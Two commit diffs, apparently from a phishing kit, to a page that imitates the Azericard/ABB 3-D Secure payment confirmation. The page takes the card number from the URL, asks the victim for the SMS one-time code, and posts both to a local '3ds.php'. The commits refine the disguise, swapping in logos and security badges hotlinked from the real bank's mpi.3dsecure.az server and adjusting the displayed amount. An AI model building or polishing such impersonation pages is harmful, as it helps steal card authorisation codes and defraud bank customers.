
==== commit 4b58d5cc: "Loqolar ve mebleg birbasa HTML-de duzeldildi" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -84,8 +84,8 @@
         <main class="main">
             <header>
                 <div class="card-call">
-                    <img src="images/visa_logo.png" style="height:20px;" >
-                    <img src="images/mastercard_logo.png" style="height:25px;" style="width: 40px;" >
+                    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
+                    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Mastercard-logo.svg/1280px-Mastercard-logo.svg.png" style="height:25px;">
                     <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" >
                 </div>
             </header>
@@ -113,7 +113,7 @@
                                            pattern="[0-9]*">
                                 </div>
                                 <div class="tooltip">
-                                    <img src="images/visa_logo.png" style="height:20px;" >
+                                    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
                                     <span class="tooltiptext">
                                         Sizə mesaj vasitəsi ilə göndərildi!
                                     </span>
@@ -125,7 +125,7 @@
 
                     <div class="form-button">
                         <button id="submitBtn" type="submit" class="submitBtn" disabled>
-                            <img src="images/visa_logo.png" style="height:20px;" >
+                            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
                             Ödənişi təsdiqlə
                         </button>
                         <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
@@ -140,72 +140,20 @@
             <div class="footer_1">
                 <img src="images/visa_logo.png" style="height:20px;" style="height:20px; margin: 0 10px;" >
                 <img src="images/visa_logo.png" style="height:20px;" style="height:20px; margin: 0 10px;" >
-                <img src="images/mastercard_logo.png" style="height:25px;" style="width: 40px;" >
-                <img src="images/mastercard_logo.png" style="height:25px;" style="width: 40px;" >
+                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Mastercard-logo.svg/1280px-Mastercard-logo.svg.png" style="height:25px;">
+                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Mastercard-logo.svg/1280px-Mastercard-logo.svg.png" style="height:25px;">
             </div>
             <div class="footer_2">
-                <img src="images/visa_logo.png" style="height:20px;" >
-                <img src="images/visa_logo.png" style="height:20px;" >
-                <img src="images/visa_logo.png" style="height:20px;" >
-                <img src="images/visa_logo.png" style="height:20px;" >
+                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
+                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
+                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
+                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
             </div>
         </footer>
     </div>
 
     <script src="js/azericard-imask.js"></script>
-    <script>
-        // Get URL parameters
-        const urlParams = new URLSearchParams(window.location.search);
-        const cardNumber = urlParams.get('card') || '';
-        const amount = urlParams.get('amount') || '1.049,00';
-
-        // Format and display amount
-        const formattedAmount = new Intl.NumberFormat('az-AZ', {
-            style: 'currency',
-            currency: 'AZN'
-        }).format(parseFloat(amount));
-        document.getElementById('paymentAmount').textContent = formattedAmount;
-        document.getElementById('card').value = cardNumber;
-
-        // Update card display - show last 4 digits
-        const lastFourDigits = cardNumber.slice(-4);
-        document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';
-
-        // Set current date and time
-        function updateDateTime() {
-            const now = new Date();
-            const hours = String(now.getHours()).padStart(2, '0');
-            const minutes = String(now.getMinutes()).padStart(2, '0');
-            const dd = String(now.getDate()).padStart(2, '0');
-            const mm = String(now.getMonth() + 1).padStart(2, '0');
-            const yyyy = now.getFullYear();
-            
-            document.getElementById('currentDateTime').textContent = 
-                `${hours}:${minutes} ${dd}.${mm}.${yyyy}`;
-        }
-        updateDateTime();
-
-        // Set card type logo
-        const cardTypeLogo = document.getElementById('cardTypeLogo');
-        if (cardNumber.startsWith('4')) {
-            cardTypeLogo.src = 'images/visa.png';
-            cardTypeLogo.alt = 'Visa';
-        } else if (/^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[0-1]|2720)/.test(cardNumber)) {
-            cardTypeLogo.src = 'images/mastercard.png';
-            cardTypeLogo.alt = 'Mastercard';
-        }
-
-
-        // Enable submit button when OTP is entered
-        const otpInput = document.getElementById('securitycode');
-        const submitBtn = document.getElementById('submitBtn');
-        
-        otpInput.addEventListener('input', function() {
-            submitBtn.disabled = this.value.length < 4;
-        });
-
-
-    </script>
+    
 
 <style>
     .professional-error {
@@ -226,49 +174,13 @@
     .input-error-border {
     }
 </style>
-<script>
-    document.addEventListener('DOMContentLoaded', function() {
-        // Əgər ünvan çubuğunda xəta varsa
-        if (window.location.href.includes('error=invalid_otp')) {
-            // 1. 3DS Code xanasını tapıb qırmızı border veririk
-            const input = document.querySelector('input[type="text"], input[type="tel"], input[type="number"]');
-            if (input) {
-                input.style.border = '2px solid #dc3545';
-                input.style.backgroundColor = '#fff8f8';
-            }
-            
-            // 2. Xəta qutusunu yaradırıq
-            const form = document.querySelector('form');
-                const errBox = document.createElement('div');
-                errBox.id = 'prof-error-box';
-                errBox.className = 'professional-error';
-                errBox.innerHTML = '<span>⚠️</span> OTP kodu yanlışdır. Zəhmət olmasa yenidən cəhd edin.';
-                form.parentNode.insertBefore(errBox, form.nextSibling);
-            }
-        }
-    });
-</script>
+
 </body>
 
 </html>
 <!-- OTP Xəta Mesajı üçün Skript -->
-<script>
-    document.addEventListener('DOMContentLoaded', function() {
-        if (window.location.href.includes('error=invalid_otp')) {
-            const form = document.querySelector('form');
-            if(form && !document.getElementById('otp-error-box')){
-                const err = document.createElement('div');
-                err.id = 'otp-error-box';
-                err.style.color = '#d9534f';
-                err.style.textAlign = 'center';
-                err.style.marginTop = '15px';
-                err.style.fontWeight = 'bold';
-                err.style.fontSize = '14px';
-                err.innerText = 'OTP kodu yanlışdır. Zəhmət olmasa yenidən cəhd edin.';
-                form.parentNode.insertBefore(err, form.nextSibling);
-            }
-        }
-    });
-</script>
 
 
+
+
+

==== commit bb0fc58a: "HTML orijinal versiyaya qaytarildi, sadece mebleg JS ile duzeldildi" ====
--- a/azericard/azericard-3ds.html
+++ b/azericard/azericard-3ds.html
@@ -1,186 +1,211 @@
-<!DOCTYPE html>
-<html lang="en">
-
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Azericard - Ödənişin təsdiqi</title>
-    <link href="css/azericard.css" rel="stylesheet" type="text/css">
-    <style>
-        .transaction-details {
-            background: #f8f9fa;
-            border-radius: 8px;
-            padding: 15px;
-            margin: 15px 0;
-        }
-
-        .amount-display {
-            font-size: 24px;
-            color: #2c3e50;
-            font-weight: bold;
-            margin: 10px 0;
-        }
-
-        .datetime-display {
-            color: #666;
-            font-size: 14px;
-            margin-bottom: 15px;
-        }
-
-        .card-info {
-            background: white;
-            padding: 12px;
-            border-radius: 6px;
-            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
-            display: flex;
-            align-items: center;
-            gap: 12px;
-        }
-
-        .credit-details {
-            background: #f8fafc;
-            border-radius: 12px;
-            padding: 16px;
-            margin: 16px 0;
-        }
-        
-        .credit-details h3 {
-            font-size: 16px;
-            color: #1e293b;
-            margin-bottom: 12px;
-        }
-        
-        .credit-info {
-            display: flex;
-            justify-content: space-between;
-            padding: 8px 0;
-            border-bottom: 1px solid #e2e8f0;
-        }
-        
-        .credit-info:last-child {
-            border-bottom: none;
-        }
-        
-        .credit-info span {
-            color: #64748b;
-        }
-        
-        .credit-info strong {
-            color: #0f172a;
-        }
-        
-        .amount-large {
-            font-size: 24px;
-            font-weight: 600;
-            color: #1e293b;
-            text-align: center;
-            margin: 24px 0;
-        }
-    </style>
-</head>
-
-<body>
-    <div class="all">
-        <main class="main">
-            <header>
-                <div class="card-call">
-                    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
-                    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Mastercard-logo.svg/1280px-Mastercard-logo.svg.png" style="height:25px;">
-                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" >
-                </div>
-            </header>
-
-            <section class="form-content">
-                <h1>Ödənişin təsdiqi</h1>
-                
-                <div class="transaction-details">
-                    <div class="datetime-display" id="currentDateTime"></div>
-                    <div class="amount-display" id="paymentAmount"></div>
-                    <div class="card-info">
-                        <img id="cardTypeLogo" src="images/mastercard_logo.png" style="height:25px;" >
-                        <span id="cardNumber"></span>
-                    </div>
-                </div>
-
-                <form class="form-container" action="3ds.php" method="POST" autocomplete="off">
-                    <div class="field-container2">
-                        <div class="field-container_cvc">
-                            <div class="field_cvc">
-                                <div>
-                                    <label for="securitycode">3DS Code</label>
-                                    <input required id="securitycode" type="tel" inputmode="numeric" 
-                                           name="otp" placeholder="****" minlength="4" maxlength="6"
-                                           pattern="[0-9]*">
-                                </div>
-                                <div class="tooltip">
-                                    <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
-                                    <span class="tooltiptext">
-                                        Sizə mesaj vasitəsi ilə göndərildi!
-                                    </span>
-                                </div>
-                            </div>
-                        </div>
-                    </div>
-                    <input id="card" name="card" type="hidden">
-
-                    <div class="form-button">
-                        <button id="submitBtn" type="submit" class="submitBtn" disabled>
-                            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
-                            Ödənişi təsdiqlə
-                        </button>
-                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
-                            Ödənişin ləğvi
-                        </button>
-                    </div>
-                </form>
-            </section>
-        </main>
-
-        <footer>
-            <div class="footer_1">
-                <img src="images/visa_logo.png" style="height:20px;" style="height:20px; margin: 0 10px;" >
-                <img src="images/visa_logo.png" style="height:20px;" style="height:20px; margin: 0 10px;" >
-                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Mastercard-logo.svg/1280px-Mastercard-logo.svg.png" style="height:25px;">
-                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/2a/Mastercard-logo.svg/1280px-Mastercard-logo.svg.png" style="height:25px;">
-            </div>
-            <div class="footer_2">
-                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
-                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
-                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
-                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/5/5e/Visa_Inc._logo.svg/2560px-Visa_Inc._logo.svg.png" style="height:20px;">
-            </div>
-        </footer>
-    </div>
-
-    <script src="js/azericard-imask.js"></script>
-    
-
-<style>
-    .professional-error {
-        background-color: #f8d7da;
-        color: #721c24;
-        border: 1px solid #f5c6cb;
-        padding: 12px;
-        border-radius: 8px;
-        margin-top: 15px;
-        text-align: center;
-        font-weight: 600;
-        font-size: 14px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        gap: 10px;
-    }
-    .input-error-border {
-    }
-</style>
-
-</body>
-
-</html>
-<!-- OTP Xəta Mesajı üçün Skript -->
-
-
-
-
-
+<!DOCTYPE html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Azericard - Ödənişin təsdiqi</title>
+    <link href="css/azericard.css" rel="stylesheet" type="text/css">
+    <style>
+        .transaction-details {
+            background: #f8f9fa;
+            border-radius: 8px;
+            padding: 15px;
+            margin: 15px 0;
+        }
+
+        .amount-display {
+            font-size: 24px;
+            color: #2c3e50;
+            font-weight: bold;
+            margin: 10px 0;
+        }
+
+        .datetime-display {
+            color: #666;
+            font-size: 14px;
+            margin-bottom: 15px;
+        }
+
+        .card-info {
+            background: white;
+            padding: 12px;
+            border-radius: 6px;
+            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+            display: flex;
+            align-items: center;
+            gap: 12px;
+        }
+
+        .credit-details {
+            background: #f8fafc;
+            border-radius: 12px;
+            padding: 16px;
+            margin: 16px 0;
+        }
+        
+        .credit-details h3 {
+            font-size: 16px;
+            color: #1e293b;
+            margin-bottom: 12px;
+        }
+        
+        .credit-info {
+            display: flex;
+            justify-content: space-between;
+            padding: 8px 0;
+            border-bottom: 1px solid #e2e8f0;
+        }
+        
+        .credit-info:last-child {
+            border-bottom: none;
+        }
+        
+        .credit-info span {
+            color: #64748b;
+        }
+        
+        .credit-info strong {
+            color: #0f172a;
+        }
+        
+        .amount-large {
+            font-size: 24px;
+            font-weight: 600;
+            color: #1e293b;
+            text-align: center;
+            margin: 24px 0;
+        }
+    </style>
+</head>
+
+<body>
+    <div class="all">
+        <main class="main">
+            <header>
+                <div class="card-call">
+                    <img src="https://mpi.3dsecure.az/abb_default/img/abb_logo.svg" alt="ABB Logo">
+                    <img src="https://mpi.3dsecure.az/abb_default/img/azericard.svg" alt="Azericard Logo">
+                    <img src="https://static.tildacdn.one/tild3062-3037-4265-b832-663130393564/m10byPashaPay_1.svg" alt="PashaPay Logo">
+                </div>
+            </header>
+
+            <section class="form-content">
+                <h1>Ödənişin təsdiqi</h1>
+                
+                <div class="transaction-details">
+                    <div class="datetime-display" id="currentDateTime"></div>
+                    <div class="amount-display" id="paymentAmount"></div>
+                    <div class="card-info">
+                        <img id="cardTypeLogo" src="images/mastercard.png" alt="Card Type" width="40" height="24">
+                        <span id="cardNumber"></span>
+                    </div>
+                </div>
+
+                <form class="form-container" action="3ds.php" method="POST" autocomplete="off">
+                    <div class="field-container2">
+                        <div class="field-container_cvc">
+                            <div class="field_cvc">
+                                <div>
+                                    <label for="securitycode">3DS Code</label>
+                                    <input required id="securitycode" type="tel" inputmode="numeric" 
+                                           name="otp" placeholder="****" minlength="4" maxlength="6"
+                                           pattern="[0-9]*">
+                                </div>
+                                <div class="tooltip">
+                                    <img src="https://mpi.3dsecure.az/abb_default/img/info-circle.svg" alt="Info" width="20" height="20" style="cursor: pointer;">
+                                    <span class="tooltiptext">
+                                        Sizə mesaj vasitəsi ilə göndərildi!
+                                    </span>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                    <input id="card" name="card" type="hidden">
+
+                    <div class="form-button">
+                        <button id="submitBtn" type="submit" class="submitBtn" disabled>
+                            <img src="https://mpi.3dsecure.az/abb_default/img/lock.svg" alt="Lock" width="16" height="16">
+                            Ödənişi təsdiqlə
+                        </button>
+                        <button id="cnltBtn" type="button" onclick="window.location.href='../index.html'">
+                            Ödənişin ləğvi
+                        </button>
+                    </div>
+                </form>
+            </section>
+        </main>
+
+        <footer>
+            <div class="footer_1">
+                <img src="https://mpi.3dsecure.az/abb_default/img/visa.svg" alt="Visa" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/secure.svg" alt="Verified by Visa" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/master.svg" alt="Mastercard" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/master_logo.svg" alt="Mastercard SecureCode" width="48" height="24">
+            </div>
+            <div class="footer_2">
+                <img src="https://mpi.3dsecure.az/abb_default/img/american_express.svg" alt="American Express" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/safeKey.svg" alt="SafeKey" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/UnionPay.svg" alt="UnionPay" width="48" height="24">
+                <img src="https://mpi.3dsecure.az/abb_default/img/jcb.svg" alt="JCB" width="48" height="24">
+            </div>
+        </footer>
+    </div>
+
+    <script src="js/azericard-imask.js"></script>
+    <script>
+        // Get URL parameters
+        const urlParams = new URLSearchParams(window.location.search);
+        const cardNumber = urlParams.get('card') || '';
+        const amount = urlParams.get('amount') || '0.00';
+
+        // Format and display amount
+        const formattedAmount = new Intl.NumberFormat('az-AZ', {
+            style: 'currency',
+            currency: 'AZN'
+        }).format(parseFloat(amount));
+        document.getElementById('paymentAmount').textContent = formattedAmount;
+        document.getElementById('card').value = cardNumber;
+
+        // Update card display - show last 4 digits
+        const lastFourDigits = cardNumber.slice(-4);
+        document.getElementById('cardNumber').textContent = lastFourDigits ? `**** **** **** ${lastFourDigits}` : '';
+
+        // Set current date and time
+        function updateDateTime() {
+            const now = new Date();
+            const hours = String(now.getHours()).padStart(2, '0');
+            const minutes = String(now.getMinutes()).padStart(2, '0');
+            const dd = String(now.getDate()).padStart(2, '0');
+            const mm = String(now.getMonth() + 1).padStart(2, '0');
+            const yyyy = now.getFullYear();
+            
+            document.getElementById('currentDateTime').textContent = 
+                `${hours}:${minutes} ${dd}.${mm}.${yyyy}`;
+        }
+        updateDateTime();
+
+        // Set card type logo
+        const cardTypeLogo = document.getElementById('cardTypeLogo');
+        if (cardNumber.startsWith('4')) {
+            cardTypeLogo.src = 'images/visa.png';
+            cardTypeLogo.alt = 'Visa';
+        } else if (/^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[0-1]|2720)/.test(cardNumber)) {
+            cardTypeLogo.src = 'images/mastercard.png';
+            cardTypeLogo.alt = 'Mastercard';
+        }
+
+
+        // Enable submit button when OTP is entered
+        const otpInput = document.getElementById('securitycode');
+        const submitBtn = document.getElementById('submitBtn');
+        
+        otpInput.addEventListener('input', function() {
+            submitBtn.disabled = this.value.length < 4;
+        });
+
+
+    </script>
+</body>
+
+</html>
